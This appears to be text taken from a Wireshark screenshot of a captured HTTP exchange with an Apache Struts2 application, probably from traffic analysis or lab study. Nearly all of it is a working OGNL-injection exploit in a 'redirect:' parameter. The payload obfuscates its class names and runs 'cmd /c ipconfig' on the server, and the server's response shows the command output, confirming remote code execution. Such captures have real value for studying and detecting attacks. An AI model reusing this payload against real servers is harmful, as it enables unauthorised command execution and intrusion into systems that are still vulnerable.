 Wireshark · 追踪 TCP 流 (tcp.stream eq 37) · struts2.pcapng
POST /struts2-blank/example/HelloWorld.action?request_locale=en HTTP/1.1
User-Agent: Mozilla/5.0 (baidu spider)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 642
Host: 192.168.0.5
Connection: Keep-Alive
Pragma: no-cache
Cookie:
redirect:$
{%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletReq
%27%2b%27uest%27),
%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%27cmd%20%2Fc%20ipconfig%27.toString().split(%27\
\s%27))).start().getInputStream()).useDelimiter(%27\\AAAA%27),%23str%3d%23s.hasNext()?%23s.next():%27%27,
%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletRes
%27%2b%27ponse%27),%23resp.setCharacterEncoding(%27UTF-8%27),%23resp.getWriter().println(%23str),
%23resp.getWriter().flush(),%23resp.getWriter().close()}HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Transfer-Encoding: chunked
Date: Wed, 15 Jun 2016 09:00:14 GMT
212
Windows IP ......
.................. ............:
............... DNS ...... . . . . . . . :
............ IPv6 ....... . . . . . . . : fe80::40de:7eda:c0d6:8472%11
IPv4 ...... . . . . . . . . . . . . : 192.168.0.5
............  . . . . . . . . . . . . : 255.255.255.0
............. . . . . . . . . . . . . : 192.168.0.1
............... isatap.{9CC5F0DB-363F-48E3-93C3-0220439BEFAA}:
............  . . . . . . . . . . . . : ...............
DNS :
分组 1365。1 客户端 分组，2 服务器 分组，1 turn(s).点击选择。
整个对话（1584 bytes）
Show data as ASCII
流 37
查找:
查找下一个(N)
滤掉此流
打印
另存为…
返回
Close
Help